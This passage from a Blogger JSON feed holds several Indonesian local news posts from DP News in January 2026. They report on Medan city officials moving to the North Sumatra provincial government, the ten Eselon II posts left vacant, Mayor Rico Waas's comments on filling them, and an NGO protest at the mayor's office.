News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s72-c\/1000490990.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-968984855769529233"},"published":{"$t":"2026-01-08T12:30:00.004+07:00"},"updated":{"$t":"2026-01-08T16:31:56.001+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s768\/unnamed.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda merasa aneh dengan 'eksodus' para pejabat Pemko Medan ke Pemprovsu yang nyaris tanpa resistensi ataupun reaksi dari Walikota sebagai Pembina ASN.Dikhawatirkan jika eksodus ini masih berlanjut lagi maka jelas ada pembiaran sistematis yang berpotensi melumpuhkan kinerja birokrasi Pemko Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeharusnya selaku Pembina ASN,Walikota Medan harus lebih mempertimbangkan kebutuhannya ketimbang meloloskan ke Pemprovsu ataukah masih kuat bayang bayang mantan Walikota Medan yang kini menjadi Gubsu sehingga dengan terpaksa mengizinkan perpindahan pejabat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETanggapan tersebut disampaikan Elfanda Ananda terkait maraknya,sorotan terhadap 'eksodusnya' pejabat ke Pemprovsu mengakibatkan 10 jabatan Eselon II Pemko Medan kosong,Kamis(9\/1)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Di sinilah publik patut curiga, mengapa pejabat-pejabat kunci begitu mudahnya dilepas dan eksodus ke provinsi Sumut, sementara Pemko Medan sendiri sudah lebih sepuluh bulan struktur organisasinya keropos karena eksodus tersebut,\" tandas Elfanda\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EElfanda mengatakan sebenarnya tidak mempermasalahkan pejabat yang eksodus ke Pemprovsu karena memang pilihan pejabat tersebut.Namun justru aneh,walikota tidak mampu melakukan konsolidasi di tubuh organisasi Pemko Medan sendiri dalam membangun tim yang solid. Tidak bisa mengidentifikasi mana pejabat yang loyal sama dia (Rico Waas) atau sama Walikota sebelumnya (Bobby Nasution) yang saat ini menjadi Gubsu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi satu sisi,apakah di Pemprovsu tidak ada pejabat yang punya kemampuan dalam mengemban jabatan yang ada.Maka muncul pertanyaan,bagaimana seharusnya, apakah tidak sebaiknya di-STOP saja eksodus tersebut karena informasinya masih bakal berlanjut 2 gelombang lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan paling sensitif namun tak terelakkan kata Elfanda, apakah Walikota Medan benar-benar berdaulat atas birokrasi yang dipimpinnya? Ataukah masih ada bayang-bayang mantan Walikota Medan yang kini menjadi Gubernur Sumatera Utara, sehingga Pemko Medan harus 'mengalah' setiap kali pejabatnya ditarik ke provinsi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika benar demikian, maka yang dipertaruhkan bukan sekadar jabatan Eselon II, melainkan otoritas politik seorang wali kota. Kenapa terus dibawah bayang bayang walikota sebelumnya, dimana amanah rakyat yang memilihnya sebagai walikota Medan,ujarnya bertanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diberitakan,saat ini 10 pejabat Eselon II kosong dampak 'eksodus' pejabat Pemko Medan ke Pemprovsu.Walikota Medan mengatakan akan segera melakukan rekrutmen pejabat setelah konsultasi dengan BKN.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/elfanda-ananda-stop-eksodus-ke.html","title":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7763203290205967386"},"published":{"$t":"2026-01-05T16:23:00.008+07:00"},"updated":{"$t":"2026-01-05T18:23:10.153+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s764\/Screenshot_20260105_155831_Gallery.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s320\/Screenshot_20260105_155831_Gallery.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Saat Diwawancarai Wartawan Usai Pelantikan 12 Direksi PUD Pemko Medan,Senin(5\/1) di Kantor Walikota Medan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPengisian kekosongan 10 Jabatan Eselon II Pemko Medan masih 'teka teki' sebab sampai saat ini belum ada jadwal pasti kapan dilaksanakan termasuk sistim rekrutmen apakah melalui sistim lelang ataukah asesmen saja.Pemko Medan masih harus menunggu hasil konsultasi ke pemerintah pusat termasuk BKN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan Rico Waas saat ditanyakan mengenai kekosongan 10 JPTP atau Eselon II tersebut,belum bisa memberikan jadwal rekrutmen termasuk apakah sistim lelang atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico hanya memberikan sinyal bakal segera diisi namun tidak memberi kepastian jadwal dibuka untuk rekrutmen 10 JPTP atau Eselon II tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kita menunggu konsultasi ke pusat dan BKN,termasuk sistimnya nanti\"ujarnya,saat ditanyai wartawan apakah sistim pengisian kekosongan 10 jabatan akan menggunakan sistim lelang jabatan atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut ditanyakan,apakah kekosongan 10 jabatan Kadis\/Kaban tidak akan mengganggu capaian visi misi dan RPJMD Kota Medan 2025-2029,Rico mengatakan untuk itulah segera dibicarakan pengisian jabatan kosong agar jangan sampai mengganggu kinerja dan pengambilan keputusan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui, saat ini tercatat 10 kursi jabatan JPTP stau Eselon II\u0026nbsp; kosong dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesepuluh jabatan tersebut adalah,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah hampir 10 bulan lebih kosong yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga saat masih kekosongan masih 8 jabatan sekitar awal Desember lalu,Rico sudah menyebutkan bakal melakukan pengisian jabatan setelah ada petunjuk dan konsultasi dengan pusat (BKN).Namun rekrutmen untuk mengisi kekosongan jabatan Eselon II tersebut belum juga direalisasikan sampai saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,sejak Februari 2024 Lau secara bertahap pejabat Pemko Medan 'terbang' ke Pemprovsu yakni Kadis SDABMBK Topan Obaja Ginting,Kepala Inspektorat Sulaiman Harahap,Kepala BKPSDM Sutan Tolong Lubis,Kadis PKPCKTR Alexander Sinulingga,Kadis Kesehatan Yudha Pratiwi dan Kadis Ketapang,Pertanian dan Perikanan Gelora Ginting menjadi Sekda Tanah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk Eselon III setingkat Kabag yakni Kabag Aset\/UPBJ,Kabag Umum dan Kabag Prokopim.Awal Tahun 2026 tercatatc2 orang lagi Kadis 'terbang' ke Pemprovsu yakni Kadisnaker Ilyan Chandra Simbolon dan Kadis PMPTSP. Informasi berkembang bakal menyusul Sekretaris DPRD Medan Ali Supahutar dan Kepala BKPSDM Medan Subhan Fajri Harahap 'terbang ' ke Pemprovsu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,pejabat dari daerah lain pun masuk antara lain menjadiAsistenEkbangdari Deliserdang dan Kepala Inspektorat dari Sergai.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/sistim-lelang-ataukah-asesmen-untuk-10.html","title":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s72-c\/Screenshot_20260105_155831_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4458728285747096378"},"published":{"$t":"2026-01-05T11:14:00.004+07:00"},"updated":{"$t":"2026-01-05T19:56:14.577+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s4160\/20260105_103122.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s320\/20260105_103122.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s4160\/20260105_103045.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s320\/20260105_103045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan\u003EFoto: Massa LSM Kebenaran Keadilan Unjuk Rasa di Depan Kantor Walikota Medan,Senin(5\/1)\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMedan,DP News\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESejumlah massa LSM Kebenaran Keadilan Medan unjuk rasa ke Kantor Walikota Medan menyoroti kinerja Satpol PP terutama menyangkut hasil bongkaran material dan min5a Walikota Medan mengevaluasi menyeluruh terhadap siarim pengawasan di gudang penyimpanan barang bukti Satpol PP Medan.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDalam unjuk rasa tersebut,oratornya minta agar bertemu langsung dengan Walikota Medan namun ternyata walikota sedang melantik Direksi PUD Pemko Medan,Senin(5\/1).\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESelain itu,dalam selesaikan tertulis j7ga menyoroti banyaknya bangunan menyalahi PBG bahkan sudah mendapatkan penyegelan dari Satpil PP.Namun bangunan tersebut katanya masih berdiri dan melanjutkan aktivitasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDari pengamatan di lokasi,sejumlah aparat kepolisian berjaga jaga di depan gerbang Kantor Walikota Medan.Orasi terus berlanjut namun sejauh itu,arus lalu lintas berjalan lancar.Tim DP\/Redaksi\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lsm-kebenaran-keadilan-unjuk-rasa-di.html","title":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s72-c\/20260105_103122.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3921476334798241745"},"published":{"$t":"2026-01-02T20:10:00.006+07:00"},"updated":{"$t":"2026-01-02T20:26:58.147+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s768\/unnamed.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAwal Tahun 2026,kekosongan pejabat Eselon II Pemko Medan bertambah menjadi 10 kursi dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra Simbolon menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,pada akhir tahun terdapat 8 jabatan Eselon II yang kosong dan awal Tahun 2026 bertambah menjadi 10 kursi yakni\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat dikonfirmasi kepada Kepala BKPSDM Medan Subhan Fajri Harahap,Jumat(2\/1) malam tentang kosongnya 2 Kadis tersebut katanya akan dihunjuk Plt Kadis walau belum ditetapkan namanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut konfirmasi DP News kepada Kepala BKPSDM Medan Subhan Fajri Harahap,\u003C\/p\u003E\u003Cp\u003E(*Selamat malam Pak Kaban,\u003C\/p\u003E\u003Cp\u003EMohon konfirmasi,dengan dilantiknya Kadisnaker Medan dan Kadis PMPTSP Medan menjadi Pejabat Eselon II di Pemprovsu maka ada 2 lg kosong di Pemko Medan.Untuk mengisi kekosongan ini,apakah dihunjuk Plt Kadisnaker dan Plt Kadis PMPTSP Medan.tx\u003C\/p\u003E\u003Cp\u003E*Subhan: Ya bg akan ditunjuk PLT utk kedua jabatan yang lowong tersebut.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,beberapa pejabat Eselon II Pemko Medan sudah 'diboyong' Gubsu Bobby Nasution ke Pemprovsu antara lain Kadis SDABMBK Topan Obaja Ginting,Kadis PKPCKTR Alexander Sinulingga,Kepala Inspektorat Sulaiman Harahap dan Kadis Kesehatan Yudha Pratiwi Setiawan,Kepala BKPSDM Medan Suran Tolang Lubis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan 